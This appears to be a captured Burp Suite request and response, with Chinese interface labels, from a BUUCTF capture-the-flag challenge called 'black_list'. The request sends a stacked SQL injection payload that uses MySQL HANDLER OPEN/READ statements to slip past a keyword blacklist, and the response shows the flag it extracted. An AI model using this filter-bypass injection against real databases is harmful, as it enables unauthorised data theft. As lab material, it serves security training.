 请求
Raw 参数 头 Hex
GET /?inject=1';HANDLER+FlagHere+OPEN;HANDLER+FlagHere+READ+FIRST;%23 HTTP/1.1
Host: 2b45d0c8-6f5d-4c24-bcbf-733c68f1611e.node4.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.84
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://2b45d0c8-6f5d-4c24-bcbf-733c68f1611e.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
响应
Raw 头 Hex HTML Render
<title>black_list</title>
</head>
<body>
<h1>Black list is so weak for you,isn't it</h1>
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(1) {
[0]=>
string(42) "flag{637a0d36-e8e5-4895-9093-59b89ddee1aa}"
}
<br><hr></pre>
</body>
</html>